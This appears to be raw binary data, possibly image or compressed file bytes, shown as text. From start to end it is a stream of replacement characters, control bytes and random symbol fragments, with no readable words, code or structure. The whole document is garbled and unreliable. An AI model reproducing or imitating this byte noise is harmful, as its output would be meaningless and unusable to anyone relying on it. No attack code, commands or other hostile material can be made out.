z�[�wt�����h�j�Z�]Ŕ��DF�?��R,ȔLI�/p͸���r!��ŠP� ���`P� OHuU�=h@D����`w�!!2MI��2U���~�ǵ�W�Ïh_�n%H�u������N%����ڤJeH�rG\�܊����P��iH��TؖX�@;$���W0��!�#��U�$R�-I_%��[|�h���u_nQ���]K�ҽ��A�>��iA(a�i�-r�dX"�P�P��( Z����Hl����&�*�[�R~E=�B����H��1��%Ը�~��N�����V��F(�������|;�Տl�b���	�rA�ϼ`D�⃑B�8'������p�c�̀T�B�H�A��A�l�Wl,V�=a/��m�x�F�A����Q�^�ΰ؎Ke����]p�Lp���Y���ي�0��=������ )؆O�BB�:h���<�.��0��t�%��@��p$g5!�x�DI�h��i��]żƔ� ��)�U��e�x�]�! ;>�KB�Q� ��0��)�ncZ��� D�!�F?X�P��D%fj�-8d�qf&ahf>��űgQ#�w|E2��yFII�Z^`D�K��eE�J�&o�M���,\� &�X �!��A��bs�� �$2fO����OTBJ���-X%�$cV2^{v�>���,]|J�$�E��ȖqA�|\�Q!I�Dz^w�a\�����^����$A\,W���]"ψ]��T�h|^��'|w
E�fj�L�:p�p&!��qeC\֌n���}�.E���� ��\�e��^`��<�wg������[� �Rj�\*\l�U���n0�?���m�h��AD,���N��h	��> ��~�"O�hX�NI���f���F0�Cr�&�ƐF�s��\<���Tk������Pj6n�m����O�$�
T���"�k����Ma�IU�p�M��Ÿt��>
.�E��P��g�x��	[԰?����͒-�-f��N�~�!^O�bJ�dV���^p���܈�B>�=�����tPg��>���l�&N�Fv��p)�����y���YȰ���YM#���,��Д�]'rzۍ�_��v|,Ȇ�/p�A��/2�vJQ��D?(���>Y�(��P�ĬmdV�� ),&�)Y�kUe�������*ZBLP'��>|fMV���s���i����|�u�H�b��hȎ,�r�E��C@@�lO�^��BA�����>�A�ޭ(�-��f�Ϊ��,�,��&U1]�l��hy�J�vU��J'�ߔ����r2��Uł0v�WG�h�\�:���r�r�:�D!@�n��A�	���ciA��"�-�Vf��h�R����+|n�2Zdk�ҝ��䏎P�.+i\�.N*Vm��ήC��(���~���o���)�L!���*O�o������+PA�jJ#�Y?�����a��v)�p�RM���1�Ļ؞�l�v]�P��ʅ�Q[��Ƕ�Ȏ�,����F��n��Ή����,����w���gj~�`���G0�b�fy2o[ڞ�����I$P�^���S(/U
ӝ�Ԩ﷦��q����α���qб�]� qG���|nd�&�Z�� �0��6�Grj��h���J�B���	D�E�%�Q(k/���x!^
sY������1��A����I���r�F�A�XG�!_A�R��"�����O"�h��:�_1yX3�6`�1�j�w�E�HVyI�	3U9�0������*L�m����'�������+?��\��<����H)S�ł�@ ��13��m��l�o���w�X�Vs�M�;�-bc%vs�n-�Q���/
k4G�3�HS;�p�I���F�fȃ�4�<�/k�|��$����O�-P�0`�3�����t�[giki(���,�5F*�r]�L��]�4��Q�o���pݎ���2Od��`��n(�?(�n��O���2]�t�0�X,pjj����vo�2`5���YR�jJ��V7K�5:3�B*VC�TJ�rj��/a�sX��ϳh�C����I����Ƙ��Q���lw��ةd�k���+��o{4��a�'rS픊D���:�Hb_֡t��Yl.Wsdg�G�qX���r�~w��.A��(JO�L?�1OD%���vwwG�`nW��\�ӭo�8P'���kBY�A����hY)ό[Z*���d5zUJEW7�rvGw�g�rw��<@?®BJ���B���7L������8�8jjn�ܭ��w�6Q'漣����C7`���/T�fU�n���xKy`_8���<ӵ����7�m�	x�z[�:ĳ�b��w��/����7��`?�RKp3ryds�%���W�L�y�A�By_��[x�[��;�(�6n<K6�M�.OT�T��.1]����9��_������a�C��1�C3w�ۧ��Xl.����{g��������2�'���{��kr���c�ƙ�q �w?�u?6���0'c�G+�;sd'΂/9.=x�Ocf���>�r�;��(|7O��I��ǀ��gf��;�#<�*���81�6���72}�亇ܹ[b�w��C��*cy��9��*����0��v���{˳����[���Dn��?H%|@<<�/���wN��gsw���P�:|�2�Hh�+}�+��i��է�
�sg�0]���{������j�X��ګ�[��T��;��2�a;�V�:�u_���w{��qA�قx�s|gv&!_�곱�S9��+�>�}�϶���X������D����沽kx�n�X��I8��7 [y������i�!�Cs<�?}��~���p�U��W�����D�QD4H�`�(Tl�s��G�/���ആ�VR4��XZ>P1Ie J2lX���f,�/Y^�Ʌ˞QY�sQO������K>2��ٷ/�|S�N���U�X�F}��iS�-Y��i���jq��St�(*;M�0�]Q�� i�"E�P�Ա�G�������ށd��a3��L�b[��I���;I�}�,Kͱ�B呏_l�R�z��5��_5�N���g_m����]�
���+w
H g v�_��<.f�O�\�{UN��R�旭a��Vth�t��܃4��d�hi@ܦ�珬���ܖ¬��$���D������S��u;L0��NH��;D"�'�"�L��,�l���	��D�+�
�v2-�βHʽ�f�/+�\�+�v�1�"���3�r�$/t�7$���	��8���b��D�`�)blO3��IG���ǣ�TJ,���M���ԍP�xk/J�������bG�.$(ü4�r/2��:��ȟB�0��Ԃ�.4ϼ9W�ھ�i8������ER6`��}�=��z�|^kJ5Ci+P�:�)-��[��ڂkǞ~�t�M�,�Q���Z�|^���BO�f���{g|��Z%����4>���u��Ҁ�~�7$��V�|�M��'٫vЯn�?`$��R�47!2dN�)�g1[�$8��"�h�Ld�d#𩲐ʧ>8� r��%V ����b�1�#c��է�z�;l}�N�Xfy [�|��=��eN���u�bVrV�LU�o�֙!��sE�;��ȋ��R�|������0��:k�ݨ��M�x�'��t�e]����tZ2&{Y~x��m)�ż���i���7r>�R�m��u�Y'N9�u!��u[���-g+>�B��4_�����c����'�8��ךv�GW���� �P� kG��݃l���t���9X�(x�<�d� v֠A�b1������{�`&���d�)�-�1_�~D6��j{��JG���p~�{_�`'	�m��� I������`��q
���̘��@�Da�bB��_i䞍r�,7��@�z�e֑q�2D��}�f�v[k��G���:tC�h;'>����S@�׿���.X�x��@-�Kf|�dx �/��$"�C�HB99�^Z �VȬ��#6oc�X��-W������5Qk�K�!�W� �Д��l���I�\�?���-�o�٢̞��(��� ��٩�¬�����8�9�_mDqY\�x��/��>*���d�hH�%�~�s$=�9D��kȌ_�XQ�M//1SW8�R��� �q&x��M��eg���<ɍ��g���KiA�w$�ZZL�Ə��\f�C�e"�����e��Q��p���2
d|H|0RX�1pHa����`1#�'�b����)�j�k`s�b�l�y
�(EТ\A��E��Hȇ"�u]��R٥*2t��h�.����lBɖ�Ҙ�R Sp׻Z`��R�z�\c+����m�: ��l�ꝳb!��0�}��cE*Y�>����s�yYkQv�4�dO�X��#<���d<)��^�QUD��w�"Nt�nK_�J�@�a���\}(K6���q�����)7vӔe/f1�A�b�p��+]05�'���J��=�sƋO�k"���?4���g晁}q�6�������v����FE����]�z�b�-�����bMnr��\zXv��|����`�e��I�~��"/~H��*�г�Z�1n[sc���e#��{�SfEE-��,c�Y�AYwa�ݒ�d�%�K���!V]���I�4�������\��i�җw�"�N��'�͠��u?r����*�5[�w���=�cY���bq?��N�����ݥM�O��s�|�fz��`����v��v����d�!1�������N��<�1^m9C�f���mOw��~�X	�Zt�;mm�mc����Wg?ĩk�R+�7�Xb��>�X�Q����`����;�QK��{��b��Ut������>���}8���� �pn��o�����elPƸƊpbU�������%�7�k��I1<T�C����uW�[&�̯�l������-V���a���|�4Ƒ�w����㶳?']�64ɜ����xc��ߐ ޼���s
�O���N��"_(�bH��~��m?�k���1������+�s���0��lg�m�W>◟�fG\��=d�3&�ݍm�WOV:�A����ߏ���`��8�Da��Z����b
����c�*���Y�e���s����/cXA��}�m���N����b���<� t
�t"�Ѥ�.���i��Nb,����l!�N�`�ޅ֠�8/��/F`�%Eޞ�5zЖ�m�� �����l��x�	}�z�Y���/�,��-5P� �l���X��q����L�l!`��V/gb�!{��嬾�A�~�����~��0�����a��<pYz
��,�~Я�m�����$K��& ��φ�Ȇ]VNP�d�l�6��.��^�'�H�^h�{�-��mx0@�0��i������PXĐ�����P'�
��&MQG����B�X����qd�K��n�P�P����l�Ȑc�<n�X�֦B���Q æb��`���ϞQ��!0���1#�������)6\ eQ�f���!F��`����b$�b�d�#g�1�|G��������0I?���I!��mz��0�N"'�˼P�������n���Dr$��,�m�R�4 8��f��dr��&i�ް�$���O� �b�aXb'���2���5�����,�ʢK�
�Ϻq2�Y8R��0$I�+Gr,@,�%]�R�8RQA� $H��&�CQ�b��󖘱��F���p'�Mވ7���qX@�ٔ�� �H�2/�1�1����RR�$;s$�@>�AS��O� -�Qf\@���sP�vcqM��3�p�!�q�*q �)?��P�B)�qo37|�!�mҔ�;wS�(}G5a�+�R,ų$7AJtLR˱�8��PA�AlAK�C��-].��AT*��t�+���1[Cuc?yPI�#�x0;�+0�,�Ǵ/!�t7��X|���CK4,��<� @SJ�<C��,�4 =��Q�ԁ6�Ma��P�r�FϐD⦢�6�3���yj�M mQ�eI�JJY#@��#��S�x�(���^�;�T,-�$ÒD�!�M7�DǳDeUt��A�L�1F�%��g3�`G�&����/��(@1
�7�2&	m����?��I��P-G�t�l�ᜍ
�(����DI�>�ȳV�sf�MiuMM4�!d��XeҁD�\�����\���3��u�{64�����e[�6Y#Q'VdG�%XC9�S��P!u���8}��P4A�$!6�<I�l54!VsuMi�<Ǔ���Ts]�aT1��%g�<XB$��?j�[�o�?�u7Q��ban֡_hS��d�$rh35�a���'�O0�s��@p��8�Sx��U`�ȳ^�V<��V��LŲ��+����̴��o�+;�%�qk'�P'v)lob����3Is]�-����(��2diwi�UFb)^�%���X��4�#�o�8��wQ$x ��M92;s^��<�wM��<aX�%wOёh'�z��q�X�P/�%X�P����J=�p�Y�mv��c�-&xmowm��U�2�w`ؠ̵�ҡqNK��8tu�nwr��m�+7!�^K�V��V���jʹs�3E�s78-M�#_���,�x�w$p�~{�YzL�1�L��A'�Pu�k�fFP�H���pc �*M�y��A�e��P�g��$ё-��r@җ}�q^cU_e5_O����V7aOG�%S�q�QR�k}�Y#G��l!�l�6b�R����|�
�ڶ-� �o{�yAԋGY3S�ԅ�8�2o�@2����`says5`�G_�z�W67�m�=��ksp$�uy�6S�f6�m�p�|a'�7���H����.�K�4�lS�1�Ëׁ�ȉ�P06kK?rt+�e��4V����i�҆�|����,����_D�ds�[_�S���	wZ��qw���7��Q��8��&��m	sA1nI�1dц_�}��T�`�s�7NYx$��<�`�3�=�H~C)�6U�c)��n��ތ��k�y��0U�5�c~E����"Hp(� x�%���Y��5�Po�`/w^�aO�ڭw�!
��O�,`z;W<�T<��D��5E3�e1   !�
 � ,    � �  � �H��$C���HORÇ#B�(�"��f�HO�E�;jI�$�MPn��ie��0_��Ygf��8o���jg:G�v�rA��ѣEg���ɐ�4թk�T��4X�ɰ`aS@Ê�Ӆ��D�h�-ۄ*DH��]�w��ݫ��߿ E~4Y��:�[��ɘ�͛5s5����H3�1eF
�PJuJ�S�e���fPT���Y��&u	�����øq6�H|�qIő��1�`��G&�Re�ōcڬ�#�>���3R�Dg�Wo�s[��:e�֩n��	�Q��Ξg��$	b�A���}^�PD�4�AVH�F�\H!u'���%�a�w�u�Hw9Y�yE���J�gK
��N;��ÛC��pn��
�Z��f�&�C X�֖��-����ѥܗɅ�e�~ydfsM�H����J%���Os���kf���yCɘ��\������>��J:��C���(nВ-��#OH�x*\%؛E_f���zi�ц���\�kR��&�Tg�3q�bM�ʹI
B홧�G���2�j;*�@��q�=��s-����-��sm��1�J�D�cX`�nqY�A��%FJt���r�a�&V-��$'w+�^�����Έ�1P���	!� �h{O��\{m:�^K
��?u蓩���N >�<%��w�p)���fa���&������v0��z�S�XP,�/��.���:X���`��$�����=��!���Ң����A���(ɴ$�T�;T�3�o	�e�ɑ9ѱ��ῶ&"�#=�]��-��$iU�����K��tQ��h�͊����?<���%��c2-���(���@K;9䀅������C�˸�J���y�ˉ9��T��E2+Աz�):��a��N$��d���p`���@7XKd���;~\�x_@^ F��SU�gty����� �:'Y�a�'�2߹�&XS>5�<)���s����J`K
�CI� H�������Rx��Dv[�oL�jg3*�K:����=n�LիUKؔ+�-m�L�L~���Q�[IA
,�,��'�
{�g�0x#	x�!��A����@�He*W���=�A2)^�S�D�)R��R ���p�/��K��A�}0�!R�bJ���`.|���Z8�9~"�PJ�䈊r���DSFc�M�@�T�E���%	S�Ѐ�
h.\beLT*x��LN�w+��=PA�@D0.��Ȅ�#�/R�Vf�`�����[��{����֣4��+��dt#�(7	P�/Q�	8��(^��2р���$�J]k��p��H�)nR���d:�p��ܥ8���=;�O�!&rՁ��H'��d!_3(*�%GC|�1BE>�.@Ư|c�ܙ�P��;��u��%^B����:ɏ'J��+��&[z�{��p��q�cO4M$k2��7�iP�Le�:������ c8�HT�O1�NV�	��!��C(w��"�4w��\fI����S<�˙;���c���q�h�~��a\�OC0��t1.�%cl��t�7O��c�Y��q'�jrd�:��6u�l�
T��Q�.n�]��J����['E�k׊�r�É��A����B�l�+i՜3!Mi�L	�PB����P��-�A�TM�i0W����&RICj�8���)�.L@dۺ�&�mm�ı&1��Xhǝt�k�8񥿫�`��
X5ժ��(�u�	�]��;���!��2�sKE���إ�Ƞj�j��5��e�GHr�$�'	��w+'9�;� ��ϴ흞�{c���p?Ce��JIg0M�+�7\Ġ���u�w�Q�.�/(�i����fⅨ`J�m��g_K�|Ա1����BW�}<1���J3�����z��h��)*@?���r|[`I?�����H��('7�kLǄ7���h���AO�EG���F�P���u��SY�j�#@V�����V�"uL\��q&�Ɇrv���v-�i;�e��Ӛ֢��A|b���&?C��I��3�L*�1���K�
+�j$@.�;����*�	��7O!��E>Xʳ�Bn������lbC<�������MK?s���f����)��KV�ƴh����c���+�$˗s����4U�J��6��	(<��7�I�>��-�!�m�kבN��-��ւ�l1�HŮH(��8N���(�rq�KP}Mݶ��C?A,f5k���Iva�)���T��S��o����x@?���#�锂�>����s��SX6�����+\�R�-��izG��f=�:Ƚ��)�{LOm! ?V�nKb��X3W1�4jͲ	�6H�5OA��LPq	�R _P � �T^��}��}ײ{p Q@T@YWN\�u�g�&~��lZ�H��H�"ge�%�+�3GRf�4�e\i�=C%'+aT�H#�Xj�rSq]c�5]LG3�|�332�� J��C9 p9� �(��}��l������{Ђ\p \�2�Z�c��_��(��H��u-ON6H���H�g�	6B)�`��+m'��TUrs3�n8�T�vsg�c�O�j���C%�V����eupka��_cn�}���Ps���*x�w(
/�{���UN����l7�)�x���~
`�t�W�� W ��;��4��4ǵ#de�u��)�cV�a��5)���La�n�r�<H??�A�%+d`���wf(�H��(hʘ�Tp �\�lpW�g�z�g��Mp��,	��
��H�?���Q���Y@�2�0rH�`Q�F�nM�B��)�S�a�0fP!`��]�vjO�Tl?V�exi�2�#� �&�^�1#��8I<�ʈ�p T��p |��� ����gy�׌)y��Ғ��:ҢHQp��:����q'���=kl�r��X �(sL��]��1�j�b�#�R%��.��c���.^@�����ǖ�U� �ø�sy {��P@�����gy�x��Z�(�x�.ɒ�	��� ���Y���vՑ#4�Nce��v�Qg�n�o��{�!(�t#���u�\e%R�	������� 9``��]���x��o	�Wp��xl�������z>�W�y��c��M�璅�~��~�� D������+;�`�si�WK��H����]��wEYc�NER!%7��U ��jaH�16
e�( pմ����J����"٦~����=YϹҹlp�y48y|Z�ָ�r)�9�$@�Ɯ�`�QB ����L8�f�6	����nk6�]#]�������`<��� m��X����P��
W?j)�v�:����˶��V�lP�����y˶x���)�$3��hzp(�3:���(?Ye%���TW���TYK�T|����Պ��NA����pG�X�[���l��ht*y���m9I|p/�2��p���W��zI�������W~��(�ꢂ�(�'���~���ȁi��Oa)x�{PQ��diH����7G�EG�c<�|�	���EQt�g�}� �g� � yʋ�py����k\���|�t���w���Y�@p8�-:��g�pK��xaE?�Ԟ���tG���GU�LKq�;6�C]L*%T�D
H��7A��u��L(��ȹţ�-i��2����l�\�|`�"�;I�ߗu�-xyYg�$H2�*��'�$ȧ�J��Q��?A��ji�XAG�JU	��]S�]�b���aT�3�[�#=�M�P 8g�to��C]� �#��R �T�rC���!��������d��������-�;D"�}���rK�n�ۆ)��i��Y�G�b��K�H2�,/ǔQ)w�(6d U�#=��Vj3gþ�sH��M��CIB��I�s� ��0� �����t�:��wy�L�}����R�q��)���K6�(�
��9�G�럡Y�7[�4�r�Lt<��e�b ��s��n�`�kCǓ����Ch��ҺZ�D;������]k�- �Y� 
M�uN,��wQ<�R싺3�m��g�((@U\rz�+(!�`�0P��LQ[�j�p�5� ��̫�"J�C?.�<=73 ���;yx��[�R��ɖs��l�|��ڋt�ľ�}):�Ӊ���5E�k����"˧;�	�t�ׂa��b&j8�r�Z���������Q2�,܉�<<b��6I�[�X[�90���ki�V�m��`ұ�<ً�L�W��(Η������m�������mY�L��]�(�;p�.�+?Q{����xj�(��)�P����b<�s��r�/̸>��Et����� �<���ț�ܛ�Lc�c��ை���|��@�
��܂��}4����pSWvMcG�d;y�����x@
�)f������� V�4��u��ؚ<7��؊� �́�.�4p�Yp��

PY������ �W��͓�&��|�W0�[0�����g[~��}��ؓE�[�"��#���ܓ�ٿj�%��/�P2%�aU�,�R������X�����«�Ю=��s��� �7z�专q�T����;U��Lc���y���ѝ�ڝ�':�1�}�m�sxN�\�L�v�BL���\k�� *�)�#+L%�QU]��6˷L�uڢ��U��,,�T��ފR����ƍ�s�d��h=ܨ\������C�������|���-
@��m׉|:M�46�&��y���z��0��|��q�l �I���>_�cQ�`C����r<�X�O>��О���J��p����0Ne�kvsȼx��m�C<��௾p�|���L΁x�߷� �Dܰu~�ks�-�Bܿ�J��0듴=�1���MHX�a V�	`G��
3`�k���˝��T%R>�����U�e�e��Y��^�0�����L�n�.��
��ǩ��:��G�.
��C,�'^�.n���l��ʹ��@�~�<@�����P.�`�]td:��$�R�Ք.�w�[%�&�L�.���͆C��rX�[@�P��ﷹ�����۰s8�!I�ũ�\ z<���Q��������uN�!�\;���B�a����Aܛ|�	H�2��F:K�Ej��Ê��vL̉�����Z�}�l�I/������O߿�ֿ[&��|��I��(q~����d��|�a?�0N;_癔��؜|��@l�lЋ kWV���#9� \���ʯ���bk����+���Ѝ�_��(�������o(�$��_���d;I�~����ui��
燢`�3 ����ϠA����Ï?��E�ȃ��}����ƣ/.W��ӧob��T²�!,_>Y�� �!2��0� ��)ԩK��SK�X��T�e��H���j�Xl��C-|p��+Y2,�z��l���M_�ޫW����"H�O=������e_{DX����+l�L���K�.P	�{�`���R�H1�A��by�rŗ/6��ݣ[���@9X&��S��O2�a	N�hu�f�J��Ss�P��l��T�+�7՚�K?��ƖՇϼ���|��g�7&CT��߾|��K;�>�@�°��b*�I2-,Z�A.�Ќ}T+ȳ��k��!*"��H?��h6>�'"��᭩ܰ0$,zSǦ4��I�f**�R*���2u>�)����%�+��rÍ��+k�? �%V�P K����?BP˯�}�(i�|{��=��E�2��؃�)���0�m�=�M�M�(���0�56�����r�;w��.)Oe0n�$L!�&��M�݊���Ģ*�ȊJ,��<�h��>�Ȣ�2�D���T(ͽ�%�|J���9�s��������0Q֑�7ʀ���lQ�u4ݏLܯQ�ڇ|���d�D�n�I'%��т@����"�TU���)[U��H�À³ެ��4	�GRB�C��3=cvMgG�V0�Zk��<@Q��A�XG[�0�2��2M�2R(!wAth5a=�P6Z�m!}�X),葡:,�i@NCC�Bx��H�S"�"��j�������2�Ld�\��K��6�bv#>6���H:6N�#c�@<����-�"�u Ee�:�0�h}8KzѼ���bA-�uA�Z�{$QI7���7�sj.�l���v�)�o4rU��������$���b�p��o�����ْ��Y������p�٢��I��t���t���� ٭�"�1�`,�,D%�/��ͽ��~�4��p��������*��yQ!�R�p� -���٬� � Cr� 1!>(\�G�ƥ&#�K�`d����N�J>���.���J҂��P�����"I�3��H��ȆXPMv��
dP���IN�ITd`T�1)u3Rw+锰)��Y���c��A���|!)Dd�"2�0�&�T2����	X�� 	S�%�����f���C�A������}��	V_L$,�ɋ��PAҁ����M ���9&i��-|���8̏r[�ô2�B��0��V�"~D
�$���	�)Q�^B��p
�HY`f�}\d5J��~��{����%>�ѠM\Q�۫��t�E�5r��H�U�p�3� �:d������/��\���d:L���TSN�)�sfW0������|��������5�{6�q
iȖ3>TF�#��PZ��<��>h��ɸ���9����K/�24�Y��^#���#UM��i�@���p�l��fS��Z	v�$7�ܨ���tù�7��	L��������6���=�y���e!�DW�H�¬c���tZ�A��*hA7��g�<\(�VQ!�T��4zW�=5hl B��R$�$�J 1Gd�y��c���!A�;�$'X����-�|�� 0�E;G4'�m���_,�@�xd@���D1���ćh�P����@�E/R���"l�E�D�f�^��B:�� w�����G?�=�7nBZ
���M�4��,TP�C�F���E�;���+��d�k|q�XL/���~ַ�A�Z��x |(`L�5	Y/�
��6�#�ߚ˄(W�qmA6J�\AiM����5I��;�I@:lA#w(�n��q	���=�M)��d ZX�E"K?���1�����O���扬$�"�Gkcf9-��a���3��	,��l�A�{��!t��-s	ץ9�4�!H)y�{��I�����;�5��9i�d��K�lK�ng� r�,:W�䀜n����ox\��]��~�S��)/\���J��\{�0vZ��$sz����-h�[��� ������Uڏ�G �1X�S)��,:��D�ٝ�8%H��tR*$�R�``��V&����r�� �W�J�p�ۿFR�'��P�ܚv��}	О��O(>x��}�O�C��2�r�{�6iKF��>�](�8��z����M	r$��=Y����$	��m>��>�W��ђ����Ђ�~���u�T@�3�b2��M�'��?܃���{�g�g�9�{���Dj�P¡\i@"�i~��7�Xu�#$�2̄RaS"9�yO����}�&�d���	��LBL9˙>���V=��J0�Y;Ι�+�rq���������7q�ϸ��@���G�_�5� F3�����.8��P����ٍ�Z�p�I-�02�(�+㇬�:xj�xIp��;���t�?�Q�k�g���tJ���-��(b�����8�˂�(���2�2�Huѳ�� ��2��`��X�x{&Ix �������+�v�N�A�32tҨ�00�85�{�5B!�9#.���1<��	(9�][_ �٪ɀ-�Z�|p�{E.�;~�$.\�+z��2����hc�2)�5���K!qj�.���P���z;d�<���k'DrD�~�TS:��$w�'(��˒�"��H�$�� ����0��28��@ŭJ7��Y6����*����O��}�;�J��P9�D"*I(Ʈ��v��&ȁ����&�f|��k��Cw
DAċ�rT��v��m8I��o5Z��;��ְ��m9�\�t>~@��҇��)2����7I�����;C03|��Y�`þ!��1�c&qJ�oӍ��<w;?
|��ǽ��(�T{˷<5'�ƥ���8��{I�c�����ET�-m9��c�q��HEu���_�G��TH�0C@>�AԀJ]�KCX���V�ʝӀb�H���NI��4 c�8T5Ъ,#C���0kD5�@�m��.�2������|I�	�#��3󅛤�=����T�G�ܸ�
	��ր� T��(�����J9ДɈ���T$|x q��h�gl �K�1?<�x�Mp�2|�,T�mD*nT�.�A �?��o�%�,���3��aG6H+�-�B�R�]��P�:G�&�؉4�Ō@{�4C��3��E}��q��.���l�N3nrAv��L�ʺK���}�U���85�A�P�2�� �֫�'U=���ӂ(�N�=���QΙ�u��q8,�܉��Kς��2<֑6�5��Q8�v� �̍?,&���|�Ek������,�7I��TC�wz�vpPI�����.�B��S� 'S�)�z���{�/|X�P`��X8��vdzH�Ќ��4���QOը@E��3t��,ZP���4�0�o�1�i�:G���jR�0)�Kr�Kn�1�-��/UU�B�s�1%M��ٵ��Z '�N28-�6x��s;̴���Ӣ�X�H6�����䋶B<-�1�:4�f���:ˤb��DײP~��l��e��� ����T�20�A���(����{��P���U6P ����т��X(�����@d�Ӝ�	�����
��@slOьE�A��/��l�b��Fwj��T���z0)�
�l'+��n$������:IЭ�k�U]��S��@���Ї�2X�+��˩�t�-|����&�[�IG�[�u	�c�=��̷*\����oM�#Q�.0�Y�uR�����4�I���R�9�W���c�:z@]���:�#�������p����Ђk	�9�[ݘCĀϲqݢ��<�T��\C;и]D="�$Ǜ[��lU`�4!"9)З��[�)+���!�Tr�Q]U7�Y)��-Nb�:|�,�<�xR�QU3��椟X�2|��v��nY�?�B�`74DВ�ⱅ�L��c}��� b�<�t[�8��O��Ua�;
,����ס1,B�B��2ɷa��.�K���z�Wx8��+mP�zܢ�Ҙ��s���SňN��||e$~)�� [��}V�eό���G|h<���!P�N�9ʮ�
R��F�ݯ&�X�A�=�y�a��c�����ҁ�W��23N��I5ۙ�����ӕ2�p�I�#����T��b٩ыb�B5���Ȯ�VI�ȯ�[�+
�8VG�$+��>Wt�-؇�M�O��\I���_�-7��~�>�a�����:� �ˉ~��J��cQh�=�7�x��~ O%�d�3A�؍m��K�#M�NK�yF��1u@�<�JY�R��;潂-��E����-aT��cchHD�^5n���%N�;��80į0���.�[cC�c��Z*��p�_ȋ�	 Y��d+�i,�bNk�m}�k���40���@?�e����_P ]�R��2�c�Ea��7���@�ȕh@�h���-_�ݲ�b�=Ї�^��b���T0����'�δ�Δ�R����y�X�8h<muT�`M"I��!W�:>>}�e��*���F���5U҆@�H��F��8�����һ��UJC���ULoJz��+Jf���⎫�5π�T��"J��L�/�O�j
�8
���v�nsq5����=�-����Yݘ����&mVf����^��R:��/�� � rR��Ҷ����{�FU����m�piH�ʴ�: [�T ϤpܥV�=<Q�T΁�T�Ifr�����(�_��Q�k���K8~2�:���s���,n�����:�R0rGt#� R`�Q��T��]lY�WLv�rH����%�����̈��gM.�lQ�V�^T�g�������H�0�sm�^c�ЇGU��.t0U-�A�B��TI.Z�h�"�tk�t%���ڙ�շ���x\@bPw�%����
8"�fu�
������|���܎����1��$�/9ߞ�և5��G�r7�K�^U��$�D���8?f�h�RN�v�w�Jh�z�7p'T�Ɔ>�P�,��
V��	�i<C�V�X#��J��r
� r"��[�S.|l$h�lvE���b����dvm0(���z }��{p��&�@����0�yƮp�S/��F�V��'"�pg�O�yu��a!9/��?.�����.��=hy�!߄�b��P���h:�R+�z�'�$6��(��� �QȌ���s�F��gE� Tb���6���;�;���Q(��_��K���Ԛ=����R����ԦO��W*�d8���|���:��Fx�
z@�<�ු$0�(�؛�@~��1Ǉv�=l,����󠯳�0z���- �m��9r�`�`	0|�@A;0`�Pde+N�6r���#G|x�\w��
�I�jS�/���h3��{������|?���A�(?~����W�޽z�����&�@Z��ؚ��!�[��WF�Y}�ҧ ͔7�DX�^�	<��_�*�8�"+8!���H�qc�l���U]�
���E�L�u*�'�gO�@{
mmt�ѥK��~���>V����%+u]����ٳ-��)c�_���o���_�+�n,���.+�)OKc���
E昅M,_�$�S(��$V(g���w����G,|�KP���Q�V�S�I5+4��%��V��IV]��ZS�Q9�ėt,�d�]�Ug�i��w���P�T�Xyp���D{���/����p�Jh5لP���O�� �@�v��>*E[��M�[L[�aV��!X��E ����=��S�s2M�"uXָ�B�)zh��YG�D�Gd�q�k�)�F|t���� ���
-5Քau1>?|p�����	[���M�9�Tp$��o�j��t�E�c�.ܣ�(Y9] 7������
\�h��*���n$F�Ђ�G@9/��~ʅ/��t���H�C��Q��]����Eԙ���&�ptܱn�N�`1P 	�qO�u��Nh����A�܇�`�&�	0��r���|�C�[>�o�A�Q|\�Ҏ�ѢϪ]%p�n��>�֓C�u>����N��$b��	��@W��
�l�\u�2�1���x��6������c�鮟@��idC{��������������(��1�O���k
���RM�n��t�U���#۾u�I;h����d2ux{WxBx��+n�<�=���SEŏ>�����7&yGK���x���T/�h�߬�Ɵ"hz�br̓R�����T��F���[�`Y	�*ҡ�v$�
\�݈���PF0���84O"�
�a�w�����k\G������#��B> %)��8Zu 5�Qd�"R[[h�0�d�V�q���E(Bj��,V G��*�D��f�0.'+�P�/`QLU�༘&f��3���V�p����5 ��~�c7�_�#&�!>r���1ep+�1��x�'CdMl�bڰ�WL�۶�.�uh=�@zH��Kt
B�/$�;ǳQ�b��w������&L�)��Y���VE�)��>�|�>�RLC�<İ���&>�P+ѯV�	
R�غ%~�pG���T�C8]`�A�t2�d+;Q"W^�F�lp���&b�1B�b�H&Q��PgrD�Ф�G��
�(R]~
�YozsgQ!d ��JaIaX�js"۔�*�ѡdɗ|�t�#.w�]N��D(b�����#Yp�&��8.>�*V�H8%E7� �طn����)8g�>�a�*S�&��4X
`��O��� >���v�B�"�^/Ϩ��1v*k	2���R�{,��G�AM�)ϣ�X^7�:ҳ�՛��9+9D��/u�R��2�af����2˿�.AM�-�4��Є����Lf���@-[%�D�Z6r��H=�3C�MS��hI*ڳ�C���EJ�&�)h�;SS�N5�у���_x�D��[����:QfN(�~Z*n�k���=�cT(�z$[�,�p棉�K���7G����	���\k�ڗ�	{�!�X�_�ڲ; U�rv�����Q(��{�C�W=��>��=���q��G�a��u�F�Gj�,?2t��8�ɚ֤�uhZ�RNİ�p���osDA�FO";.*Un��;��E�?%9*Rq�ۑD�o�7�I��'-{�,f��ѥ�q5]{/l_+%����Gy,�� �N�=t.1��qq�c>��tu�skchC;����V��h7��Г.�Y&M�i������%�����\�せ�wW�N�!����Hip*7�Z��BY-h
vخ�DC?���S4Gd8��x�z�KZ,=酗�^^��TZ N#q��L�RR[�M�o5�m.8�Kp�Q�x|�A<7���������?ŹP�u�����en�n��Ԃf�%���^�� ��N�����W3��(�MSU-���Ey̫-���AZGm�xff�k~sOμ�l����+��p<������@���x_$�2:/Ţ���Q�"m�=�P�U�����S��DN�����}?B0n\N�y�����_�ۮs@�~RG2S�\�y�)�G:�2p�4���ģn m���G�z�{���\B�S0b_0��}cM(�q�=o���O�P&��FɁVJ��zh��#T�/���e�|�)��`0����h[O��{��'e�E��/E��ԗF��r����Z����|�{mMl��&	���CVa�t�Wy���c�>؞���r��C�	�������`��!�A�mB����B�In��M��b	�B1��1���۱֮�ɂ��k��G��	��	��
��pћ	��cQ���<����ԑ��Ƒ���
�E߁�QARB�߷YE��H!�ў�W�-SR���T��|ɒ|�z$t�@G<M~L�.�S�bN���^*��ԑ��P��`��<LU0��Y���Cn\�4�)Xf���ۅ`O�W3ZP �\�&FV]�����'��Ma������@�,�sEW�u�	 � ��V�a���.�DUv�r�#��_�i鱝������TM,����pA�T#䐂�8`'� ��C�P�(�!�d��m��g=@�8H�9�����
